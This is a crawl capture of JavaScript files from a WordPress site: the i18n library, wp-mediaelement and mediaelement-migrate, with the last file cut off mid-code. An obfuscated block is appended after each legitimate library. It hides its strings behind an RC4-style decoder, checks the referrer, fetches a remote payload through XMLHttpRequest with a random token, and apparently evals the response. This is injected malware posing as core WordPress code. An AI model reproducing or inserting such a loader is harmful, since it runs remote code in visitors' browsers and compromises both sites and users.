e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 3669
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 3665
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new 